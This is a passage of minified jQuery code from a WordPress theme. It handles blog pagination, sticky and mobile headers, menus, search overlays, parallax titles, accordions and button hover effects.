a=e(this);a.hasClass("mkd-blog-pagination-load-more")&&t(a),a.hasClass("mkd-blog-pagination-infinite-scroll")&&o(a)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkd-blog-pagination-infinite-scroll")&&o(a)})}}}function p(){var a=e(".mkd-blog-list-holder.mkd-bl-masonry");a.length&&a.each(function(){var a=e(this),t=a.find(".mkd-blog-list");t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".mkd-bl-item",percentPosition:!0,packery:{gutter:".mkd-bl-grid-gutter",columnWidth:".mkd-bl-grid-sizer"}}),t.css("opacity","1")})})}function k(){var a=e(".mkd-blog-list-holder"),t=function(a){var t=a.find(".mkd-bl-standard-pagination li");t.length&&t.each(function(){var t=e(this).children("a"),o=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),"undefined"!=typeof t.data("paged")&&t.data("paged")!==!1&&(o=t.data("paged")),d(a,o)})})},o=function(e){var a=e.find(".mkd-blog-pag-load-more a");a.on("click",function(a){a.preventDefault(),a.stopPropagation(),d(e)})},n=function(e){var a=e.outerHeight(),t=e.offset().top,o=a+t-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-bl-pag-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>o&&d(e)},d=function(a,t){var o,n,d=a.find(".mkd-blog-list");"undefined"!=typeof a.data("max-num-pages")&&a.data("max-num-pages")!==!1&&(n=a.data("max-num-pages")),a.hasClass("mkd-bl-pag-standard-blog-list")&&a.data("next-page",t),a.hasClass("mkd-bl-pag-infinite-scroll")&&a.addClass("mkd-bl-pag-infinite-scroll-started");var c=mkd.modules.common.getLoadMoreData(a),u=a.find(".mkd-blog-pag-loading");if(o=c.nextPage,o<=n){a.hasClass("mkd-bl-pag-standard-blog-list")?(u.addClass("mkd-showing mkd-standard-pag-trigger"),a.addClass("mkd-bl-pag-standard-blog-list-animate")):u.addClass("mkd-showing");var h=mkd.modules.common.setLoadMoreAjaxData(c,"depot_mikado_blog_shortcode_load_more");e.ajax({type:"POST",data:h,url:MikadoAjaxUrl,success:function(t){a.hasClass("mkd-bl-pag-standard-blog-list")||o++,a.data("next-page",o);var c=e.parseJSON(t),h=c.html;a.hasClass("mkd-bl-pag-standard-blog-list")?(i(a,n,o),a.waitForImages(function(){a.hasClass("mkd-bl-masonry")?s(a,d,u,h):r(a,d,u,h)})):a.waitForImages(function(){a.hasClass("mkd-bl-masonry")?l(d,u,h):m(d,u,h)}),a.hasClass("mkd-bl-pag-infinite-scroll-started")&&a.removeClass("mkd-bl-pag-infinite-scroll-started")}})}o===n&&a.find(".mkd-blog-pag-load-more").hide()},i=function(e,a,t){var o=e.find(".mkd-bl-standard-pagination"),n=o.find("li.mkd-bl-pag-number"),d=o.find("li.mkd-bl-pag-prev a"),i=o.find("li.mkd-bl-pag-next a");n.removeClass("mkd-bl-pag-active"),n.eq(t-1).addClass("mkd-bl-pag-active"),d.data("paged",t-1),i.data("paged",t+1),t>1?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},s=function(e,a,t,o){a.html(o).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-blog-list-animate"),setTimeout(function(){a.isotope("layout")},400)},r=function(e,a,t,o){t.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-blog-list-animate"),a.html(o)},l=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout")},400)},m=function(e,a,t){a.removeClass("mkd-showing"),e.append(t)};return{init:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkd-bl-pag-standard-blog-list")&&t(a),a.hasClass("mkd-bl-pag-load-more")&&o(a),a.hasClass("mkd-bl-pag-infinite-scroll")&&n(a)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkd-bl-pag-infinite-scroll")&&n(a)})}}}var f={};mkd.modules.blog=f,f.mkdOnDocumentReady=a,f.mkdOnWindowLoad=t,f.mkdOnWindowResize=o,f.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n)}(jQuery),function(e){"use strict";function a(){d(),i(),s(),c(),u(),h(),p(),k(),f(),v().init(),m()}function t(){p(),l(),r()}function o(){l(),r(),m()}function n(){}function d(){var a=e(".mkd-page-header"),t=e(".mkd-sticky-header"),o=e(".mkd-fixed-wrapper"),n=0;e(".mkd-slider").length&&(n=e(".mkd-slider").outerHeight());var d,i,s=e(".mkd-page-header").find(".mkd-fixed-wrapper").length?e(".mkd-page-header").find(".mkd-fixed-wrapper").offset().top-mkdGlobalVars.vars.mkdAddForAdminBar:0;switch(!0){case mkd.body.hasClass("mkd-sticky-header-on-scroll-up"):mkd.modules.header.behaviour="mkd-sticky-header-on-scroll-up";var r=e(document).scrollTop();d=mkdGlobalVars.vars.mkdTopBarHeight+mkdGlobalVars.vars.mkdLogoAreaHeight+mkdGlobalVars.vars.mkdMenuAreaHeight+mkdGlobalVars.vars.mkdStickyHeaderHeight,i=function(){var a=e(document).scrollTop();a>r&&a>d||a<d?(mkd.modules.header.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start")):(mkd.modules.header.isStickyVisible=!0,t.addClass("header-appear")),r=e(document).scrollTop()},i(),e(window).scroll(function(){i()});break;case mkd.body.hasClass("mkd-sticky-header-on-scroll-down-up"):mkd.modules.header.behaviour="mkd-sticky-header-on-scroll-down-up",0!==mkdPerPageVars.vars.mkdStickyScrollAmount?mkd.modules.header.stickyAppearAmount=mkdPerPageVars.vars.mkdStickyScrollAmount:mkd.modules.header.stickyAppearAmount=mkdGlobalVars.vars.mkdTopBarHeight+mkdGlobalVars.vars.mkdLogoAreaHeight+mkdGlobalVars.vars.mkdMenuAreaHeight+n,i=function(){mkd.scroll<mkd.modules.header.stickyAppearAmount?(mkd.modules.header.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start")):(mkd.modules.header.isStickyVisible=!0,t.addClass("header-appear"))},i(),e(window).scroll(function(){i()});break;case mkd.body.hasClass("mkd-fixed-on-scroll"):mkd.modules.header.behaviour="mkd-fixed-on-scroll";var l=function(){mkd.scroll<=s?(o.removeClass("fixed"),a.css("margin-bottom","0")):(o.addClass("fixed"),a.css("margin-bottom",o.outerHeight()))};l(),e(window).scroll(function(){l()})}}function i(){var a=e(".mkd-wrapper"),t=e("a.mkd-side-menu-button-opener"),o="mkd-right-side-menu-opened";a.prepend('<div class="mkd-cover"/>');var n=function(){mkd.body.removeClass(o),t.removeClass("opened")},d=function(){t.addClass("opened"),mkd.body.addClass(o),e(".mkd-wrapper .mkd-cover").click(function(){mkd.body.removeClass("mkd-right-side-menu-opened"),t.removeClass("opened")});var a=e(window).scrollTop();e(window).scroll(function(){Math.abs(mkd.scroll-a)>400&&n()})};e("a.mkd-side-menu-button-opener").click(function(e){e.preventDefault(),t.hasClass("opened")||d()}),e("a.mkd-close-side-menu").click(function(e){e.preventDefault(),t.hasClass("opened")&&n()})}function s(){var a=e(".mkd-side-area-inner");a.length&&a.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function r(){if(mkd.body.hasClass("mkd-header-divided")){var a=e(".mkd-sticky-header"),t=a.width(),o=e(".mkd-main-menu > ul > li > a"),n=0,d=a.find(".mkd-logo-wrapper .mkd-normal-logo"),i=0;a.children(".mkd-grid").length&&(t=a.children(".mkd-grid").outerWidth()),o.length&&(n=parseInt(o.css("padding-left"))),d.length&&(i=d.width()/2);var s=Math.round(t/2-n-i);e(".mkd-sticky-header .mkd-position-left").width(s),e(".mkd-sticky-header .mkd-position-right").width(s),a.css("opacity",1),k(),p()}}function l(){if(mkd.body.hasClass("mkd-header-divided")){var a=e(".mkd-menu-area"),t=a.width(),o=e(".mkd-main-menu > ul > li > a"),n=0,d=a.find(".mkd-logo-wrapper .mkd-normal-logo"),i=0;a.children(".mkd-grid").length&&(t=a.children(".mkd-grid").outerWidth()),o.length&&(n=parseInt(o.css("padding-left"))),d.length&&(i=d.width()/2);var s=Math.round(t/2-n-i);e(".mkd-menu-area .mkd-position-left").width(s),e(".mkd-menu-area .mkd-position-right").width(s),a.css("opacity",1),k(),p()}}function m(){if(mkd.body.hasClass("mkd-header-tabbed")){var a=e(".mkd-position-center"),t=e(".mkd-position-left").width(),o=e(".mkd-position-right").width(),n=40;a.width(mkd.windowWidth-t-o-n),a.css("opacity",1)}}function c(){if(e("a.mkd-fullscreen-menu-opener").length){var a,t=e("a.mkd-fullscreen-menu-opener"),o=e(".mkd-fullscreen-menu-holder-outer"),n=!1,d=!1,i=e(".mkd-fullscreen-above-menu-widget-holder"),s=e(".mkd-fullscreen-below-menu-widget-holder"),r=e(".mkd-fullscreen-menu-holder-outer nav > ul > li > a"),l=e(".mkd-fullscreen-menu > ul li.has_sub > a"),m=e(".mkd-fullscreen-menu ul li:not(.has_sub) a");o.height(mkd.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),e(window).resize(function(){o.height(mkd.windowHeight)}),mkd.body.hasClass("mkd-fade-push-text-right")?(a="mkd-push-nav-right",n=!0):mkd.body.hasClass("mkd-fade-push-text-top")&&(a="mkd-push-text-top",d=!0),(n||d)&&(i.length&&i.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),r.each(function(a){e(this).css({"-webkit-animation-delay":70*(a+1)+"ms","-moz-animation-delay":70*(a+1)+"ms","animation-delay":70*(a+1)+"ms"})}),s.length&&s.children().css({"-webkit-animation-delay":70*(r.length+1)+"ms","-moz-animation-delay":70*(r.length+1)+"ms","animation-delay":70*(r.length+1)+"ms"})),t.on("click",function(o){o.preventDefault(),t.hasClass("mkd-fm-opened")?(t.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll(),e("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){e("nav.popup_menu").getNiceScroll().resize()})):(t.addClass("mkd-fm-opened"),mkd.body.addClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-out").addClass("mkd-fullscreen-fade-in"),mkd.body.removeClass(a),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdDisableScroll(),e(document).keyup(function(o){27==o.keyCode&&(t.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll(),e("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){e("nav.popup_menu").getNiceScroll().resize()}))}))}),l.on("tap click",function(a){a.preventDefault();var t=e(this),n=t.parent();if(n.hasClass("has_sub")){var d=n.find("> ul.sub_menu");d.is(":visible")?(d.slideUp(200,function(){o.getNiceScroll().resize()}),n.removeClass("open_sub")):(n.addClass("open_sub"),d.slideDown(200,function(){o.getNiceScroll().resize()}))}return!1}),m.click(function(o){return"http://#"!==e(this).attr("href")&&"#"!==e(this).attr("href")&&void(1==o.which&&(t.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),e("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){e("nav.popup_menu").getNiceScroll().resize()}),mkd.modules.common.mkdEnableScroll()))})}}function u(){var a=e(".mkd-mobile-header .mkd-mobile-menu-opener, .mkd-close-mobile-side-area-holder"),t=e(".mkd-mobile-header .mkd-mobile-side-area"),o=e(".mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a.mkd-mobile-no-link"),n=200;a.length&&t.length&&(a.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.hasClass("opened")?t.removeClass("opened"):t.addClass("opened")}),t.find(".mkd-mobile-side-area-inner").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})),o.length&&o.each(function(){e(this).on("tap click",function(a){var t=e(this).nextAll("ul").first();if(t.length){a.preventDefault(),a.stopPropagation();var o=e(this).parent("li");t.is(":visible")?(t.slideUp(n),o.removeClass("mkd-opened")):(t.slideDown(n),o.addClass("mkd-opened"),o.siblings().removeClass("mkd-opened"),o.siblings().children("ul").slideUp(n))}})}),e(".mkd-mobile-nav a, .mkd-mobile-logo-wrapper a").on("click tap",function(a){"http://#"!==e(this).attr("href")&&"#"!==e(this).attr("href")&&t.slideUp(n)})}function h(){if(mkd.body.hasClass("mkd-sticky-up-mobile-header")){var a,t=e(".mkd-mobile-header"),o=t.length?t.height():0,n=e("#wpadminbar"),d=e(document).scrollTop();a=o+mkdGlobalVars.vars.mkdAddForAdminBar,e(window).scroll(function(){var o=e(document).scrollTop();o>a?t.addClass("mkd-animate-mobile-header"):t.removeClass("mkd-animate-mobile-header"),o>d&&o>a||o<a?(t.removeClass("mobile-header-appear"),t.css("margin-bottom",0),n.length&&t.find(".mkd-mobile-header-inner").css("top",0)):(t.addClass("mobile-header-appear"),t.css("margin-bottom",a)),d=e(document).scrollTop()})}}function p(){var a=e(".mkd-drop-down > ul > li.narrow");a.each(function(a){var t=mkd.windowWidth-16,o=e(this).offset().left,n=e(this).find(".second .inner ul").width(),d=0;d=mkd.body.hasClass("mkd-boxed")?mkd.boxedLayoutWidth-(o-(t-mkd.boxedLayoutWidth)/2):t-o;var i;e(this).find("li.sub").length>0&&(i=d-n),(d<n||i<n)&&(e(this).find(".second").addClass("right"),e(this).find(".second .inner ul").addClass("right"))})}function k(){var a=e(".mkd-drop-down > ul > li");a.each(function(t){if(e(a[t]).find(".second").length>0){var o=e(a[t]).find(".second");if(e(a[t]).hasClass("wide")){var n=e(this).find(".inner > ul"),d=parseInt(n.css("padding-left").slice(0,-2))+parseInt(n.css("padding-right").slice(0,-2)),i=n.outerWidth();e(this).hasClass("left_position")||e(this).hasClass("right_position")||o.css("left",0);var s=0;if(e(this).find(".second > .inner > ul > li").each(function(){var a=e(this).height();a>s&&(s=a)}),e(this).find(".second > .inner > ul > li").css("height",""),e(this).find(".second > .inner > ul > li").height(s),mkd.body.hasClass("mkd-full-width-wide-menu")){if(!e(this).hasClass("left_position")&&!e(this).hasClass("right_position")){
var r=n.offset().left;o.css("left",-r),o.css("width",mkd.windowWidth)}}else if(!e(this).hasClass("left_position")&&!e(this).hasClass("right_position")){var r=(mkd.windowWidth-2*(mkd.windowWidth-n.offset().left))/2+(i+d)/2;o.css("left",-r)}}if(mkd.menuDropdownHeightSet||(e(a[t]).data("original_height",o.height()+"px"),o.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))e(a[t]).on("touchstart mouseenter",function(){o.css({height:e(a[t]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){o.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(mkd.body.hasClass("mkd-dropdown-animate-height"))e(a[t]).mouseenter(function(){o.css({visibility:"visible",height:"0px",opacity:"0"}),o.stop().animate({height:e(a[t]).data("original_height"),opacity:1},300,function(){o.css("overflow","visible")})}).mouseleave(function(){o.stop().animate({height:"0px"},150,function(){o.css({overflow:"hidden",visibility:"hidden"})})});else{var l={interval:0,over:function(){setTimeout(function(){o.addClass("mkd-drop-down-start"),o.stop().css({height:e(a[t]).data("original_height")})},150)},timeout:150,out:function(){o.stop().css({height:"0px"}),o.removeClass("mkd-drop-down-start")}};e(a[t]).hoverIntent(l)}}}),e(".mkd-drop-down ul li.wide ul li a").on("click",function(a){if(1==a.which){var t=e(this);setTimeout(function(){t.mouseleave()},500)}}),mkd.menuDropdownHeightSet=!0}function f(){function a(){s.click(function(a){a.preventDefault();var t=0;e(".title").hasClass("has_parallax_background")&&(t=parseInt(e(".title.has_parallax_background").css("backgroundPosition").split(" ")[1])),"0"==d.height()?(e('.mkd-search-slide-window-top input[type="text"]').focus(),mkd.body.addClass("mkd-search-open"),e(".title.has_parallax_background").animate({"background-position-y":t+50+"px"},150)):(mkd.body.removeClass("mkd-search-open"),e(".title.has_parallax_background").animate({"background-position-y":t-50+"px"},150)),e(window).scroll(function(){"0"!=d.height()&&mkd.scroll>50&&(mkd.body.removeClass("mkd-search-open"),e(".title.has_parallax_background").css("backgroundPosition","center "+t+"px"))}),i.click(function(a){a.preventDefault(),mkd.body.removeClass("mkd-search-open"),e(".title.has_parallax_background").animate({"background-position-y":t+"px"},150)})})}function t(){s.click(function(a){a.preventDefault();var t,o,n,d=e(".mkd-search-cover .mkd-form-holder-outer");e(this).closest(".mkd-grid").length?(o=e(this).closest(".mkd-grid").children().first(),n=o.parent()):(o=e(this).closest(".mkd-menu-area").children().first(),n=o),e(this).closest(".mkd-sticky-header").length>0&&(o=e(this).closest(".mkd-sticky-header").children().first(),n=o),e(this).closest(".mkd-mobile-header").length>0&&(o=e(this).closest(".mkd-mobile-header").children().children().first(),n=o.parent()),n.parent().hasClass("mkd-logo-area")?t=mkdGlobalVars.vars.mkdLogoAreaHeight:n.parent().hasClass("mkd-top-bar")?t=mkdGlobalVars.vars.mkdTopBarHeight:n.parent().hasClass("mkd-menu-area")?t=mkdGlobalVars.vars.mkdMenuAreaHeight:n.parent().hasClass("mkd-sticky-header")?t=mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight:n.parent().hasClass("mkd-mobile-header")&&(t=e(".mkd-mobile-header-inner").height()),d.height(t),o.stop(!0).fadeIn(600),e('.mkd-search-cover input[type="text"]').focus(),e(".mkd-search-close, .content, footer").click(function(e){e.preventDefault(),o.stop(!0).fadeOut(450)}),o.blur(function(){o.stop(!0).fadeOut(450)})})}function o(){s.click(function(){var a=e(this),t=0;mkd.body.hasClass("mkd-boxed")&&mkd.windowWidth>1024&&(t=e(".mkd-wrapper-inner").offset().left);var o=parseInt(mkd.windowWidth-a.offset().left-a.outerWidth()-t);mkd.body.hasClass("mkd-search-opened")?(mkd.body.removeClass("mkd-search-opened"),e(".mkd-slide-from-header-bottom-holder").fadeOut(0)):(mkd.body.addClass("mkd-search-opened"),a.parents(".mkd-fixed-wrapper").length?a.parents(".mkd-fixed-wrapper").find(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"):a.parents(".mkd-sticky-header.header-appear").length?a.parents(".mkd-sticky-header.header-appear").find(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"):a.parents(".mkd-logo-area").length?a.parents(".mkd-page-header").find(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"):a.parents(".mkd-menu-area").children(".mkd-slide-from-header-bottom-holder").length?a.parents(".mkd-menu-area").children(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"):a.parents(".mkd-page-header").children(".mkd-slide-from-header-bottom-holder").length?a.parents(".mkd-page-header").children(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"):a.parents(".mkd-mobile-header").length&&a.parents(".mkd-mobile-header").find(".mkd-slide-from-header-bottom-holder").css("right",o).fadeIn(400,"easeOutSine"),setTimeout(function(){e(".mkd-slide-from-header-bottom-holder input").focus()},400))}),e(document).mouseup(function(a){var t=e(".mkd-search-opener, .mkd-slide-from-header-bottom-holder");t.is(a.target)||0!==t.has(a.target).length||mkd.body.hasClass("mkd-search-opened")&&(mkd.body.removeClass("mkd-search-opened"),e(".mkd-slide-from-header-bottom-holder").fadeOut(0))}),e(document).keyup(function(a){27==a.keyCode&&mkd.body.hasClass("mkd-search-opened")&&(mkd.body.removeClass("mkd-search-opened"),e(".mkd-slide-from-header-bottom-holder").fadeOut(0))})}function n(a){var t=e(".mkd-fullscreen-search-holder");s.click(function(o){o.preventDefault();var n=!1,d=0,s=0;"yes"===e(this).data("icon-close-same-position")&&(d=e(this).find(".mkd-search-opener-wrapper").offset().top,s=e(this).offset().left,n=!0),a&&(t.hasClass("mkd-animate")?(mkd.body.removeClass("mkd-fullscreen-search-opened"),mkd.body.addClass("mkd-search-fade-out"),mkd.body.removeClass("mkd-search-fade-in"),t.removeClass("mkd-animate"),setTimeout(function(){t.find(".mkd-search-field").val(""),t.find(".mkd-search-field").blur()},300),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll()):(mkd.body.addClass("mkd-fullscreen-search-opened"),setTimeout(function(){t.find(".mkd-search-field").focus()},900),mkd.body.removeClass("mkd-search-fade-out"),mkd.body.addClass("mkd-search-fade-in"),t.addClass("mkd-animate"),n&&i.css({top:d-mkd.scroll,left:s}),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdDisableScroll()),i.click(function(e){e.preventDefault(),mkd.body.removeClass("mkd-fullscreen-search-opened"),t.removeClass("mkd-animate"),setTimeout(function(){t.find(".mkd-search-field").val(""),t.find(".mkd-search-field").blur()},300),mkd.body.removeClass("mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll()}),e(document).mouseup(function(a){var o=e(".mkd-form-holder-inner");o.is(a.target)||0!==o.has(a.target).length||(a.preventDefault(),mkd.body.removeClass("mkd-fullscreen-search-opened"),t.removeClass("mkd-animate"),setTimeout(function(){t.find(".mkd-search-field").val(""),t.find(".mkd-search-field").blur()},300),mkd.body.removeClass("mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll())}),e(document).keyup(function(e){27==e.keyCode&&(mkd.body.removeClass("mkd-fullscreen-search-opened"),t.removeClass("mkd-animate"),setTimeout(function(){t.find(".mkd-search-field").val(""),t.find(".mkd-search-field").blur()},300),mkd.body.removeClass("mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll())}))}),e(".mkd-fullscreen-search-holder .mkd-search-field").focus(function(){e(".mkd-fullscreen-search-holder .mkd-field-holder .mkd-line").css("width","100%")}),e(".mkd-fullscreen-search-holder .mkd-search-field").blur(function(){e(".mkd-fullscreen-search-holder .mkd-field-holder .mkd-line").css("width","0")})}var d,i,s=e("a.mkd-search-opener"),r=!1;if(e("html").hasClass("touch")&&(r=!0),s.length>0)if(mkd.body.hasClass("mkd-fullscreen-search")){var l;i=e(".mkd-fullscreen-search-close"),l=!0,n(l)}else mkd.body.hasClass("mkd-slide-from-header-bottom")?o():mkd.body.hasClass("mkd-search-covers-header")?t():mkd.body.hasClass("mkd-search-slides-from-window-top")&&(d=e(".mkd-search-slide-window-top"),i=e(".mkd-search-close"),a())}var g={};mkd.modules.header=g,g.isStickyVisible=!1,g.stickyAppearAmount=0,g.behaviour="",g.mkdOnDocumentReady=a,g.mkdOnWindowLoad=t,g.mkdOnWindowResize=o,g.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n);var v=function(){var a=e(".mkd-vertical-menu-area"),t=function(){return a.hasClass(".mkd-with-scroll")},o=function(){function t(){var a=o.find("ul li.menu-item-has-children"),t=a.find(" > .second, > ul");a.each(function(){var o=e(this).find(" > .second, > ul"),n=this;if(Modernizr.touch){var d=e(this).find("> a");d.on("click tap",function(d){d.preventDefault(),d.stopPropagation(),o.hasClass("mkd-float-open")?(o.removeClass("mkd-float-open"),e(n).removeClass("open")):(e(this).parents("li").hasClass("open")||(a.removeClass("open"),t.removeClass("mkd-float-open")),o.addClass("mkd-float-open"),e(n).addClass("open"))})}else e(this).hoverIntent({over:function(){o.addClass("mkd-float-open"),e(n).addClass("open")},out:function(){o.removeClass("mkd-float-open"),e(n).removeClass("open")},timeout:100})})}var o=a.find(".mkd-vertical-menu");t()},n=function(){t()&&a.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})},d=function(){function t(){a.removeClass("active"),d.length&&d.removeClass("active")}function o(){a.addClass("active"),d.length&&d.addClass("active"),s=e(window).scrollTop()}function n(){return a.hasClass("active")}var d=e(".mkd-vertical-area-bottom-logo"),i=a.find(".mkd-vertical-area-opener"),s=0;i.on("click tap",function(){n()?t():o()}),e(window).scroll(function(){Math.abs(e(window).scrollTop()-s)>400&&t()})};return{init:function(){a.length&&(o(),n(),mkd.body.hasClass("mkd-header-vertical-closed")&&d())}}}}(jQuery),function(e){"use strict";function a(){i(),d()}function t(){}function o(){i()}function n(){}function d(){if(e(".mkd-title.mkd-has-parallax-background").length>0&&0===e(".touch").length){var a=e(".mkd-title.mkd-has-parallax-background"),t=e(".mkd-title.mkd-has-parallax-background.mkd-zoom-out"),o=parseInt(a.data("background-width").match(/\d+/)),n=a.data("height"),d=n/1e4*7,i=-(mkd.scroll*d);a.css({"background-position":"center "+(i+mkdGlobalVars.vars.mkdAddForAdminBar)+"px"}),t.css({"background-size":o-mkd.scroll+"px auto"}),e(window).scroll(function(){i=-(mkd.scroll*d),a.css({"background-position":"center "+(i+mkdGlobalVars.vars.mkdAddForAdminBar)+"px"}),t.css({"background-size":o-mkd.scroll+"px auto"})})}}function i(){var a=e(".mkd-title");if(a.length>0&&a.hasClass("mkd-title-full-height")){var t=a.find(".mkd-title-holder"),o=parseInt(e(".mkd-content").css("margin-top")),n=parseInt(t.css("padding-top"));mkd.windowWidth>1024?o<0?(a.css("height",mkd.windowHeight),a.attr("data-height",mkd.windowHeight),t.css("height",mkd.windowHeight),n>0&&t.css("height",mkd.windowHeight-mkdGlobalVars.vars.mkdMenuAreaHeight)):(a.css("height",mkd.windowHeight-mkdGlobalVars.vars.mkdMenuAreaHeight),a.attr("data-height",mkd.windowHeight-mkdGlobalVars.vars.mkdMenuAreaHeight),t.css("height",mkd.windowHeight-mkdGlobalVars.vars.mkdMenuAreaHeight)):(a.css("height",mkd.windowHeight-mkdGlobalVars.vars.mkdMobileHeaderHeight),a.attr("data-height",mkd.windowHeight-mkdGlobalVars.vars.mkdMobileHeaderHeight),t.css("height",mkd.windowHeight-mkdGlobalVars.vars.mkdMobileHeaderHeight))}}var s={};mkd.modules.title=s,s.mkdOnDocumentReady=a,s.mkdOnWindowLoad=t,s.mkdOnWindowResize=o,s.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n)}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-accordion-holder");a.length&&a.each(function(){var a=e(this);if(a.hasClass("mkd-accordion")&&a.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),a.hasClass("mkd-toggle")){var t=e(this),o=t.find(".mkd-title-holder"),n=o.next();t.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),n.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var a=e(this);a.hover(function(){a.toggleClass("ui-state-hover")}),a.on("click",function(){a.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),a.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a,t,o,n=e(".mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate");n.length&&n.each(function(){var n=e(this);n.appear(function(){if(t=n.data("animation"),o=parseInt(n.data("animation-delay")),"undefined"!=typeof t&&""!==t){a=t;var e=a+"-on";setTimeout(function(){n.addClass(e)},o)}},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";e(document).ready(function(){a().init()});var a=function(){var a=e(".mkd-btn"),t=function(e){if("undefined"!=typeof e.data("hover-color")){var a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),o=e.data("hover-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}},o=function(e){if("undefined"!=typeof e.data("hover-bg-color")){var a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),o=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}},n=function(e){if("undefined"!=typeof e.data("hover-border-color")){var a=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("border-color"),o=e.data("hover-border-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}};return{init:function(){a.length&&a.each(function(){t(e(this)),o(e(this)),n(e(this))})}}}}(jQuery),function(e){"use strict";function a(){e(".mkd-cards-gallery-holder").length&&e(".mkd-cards-gallery-holder").each(function(){var 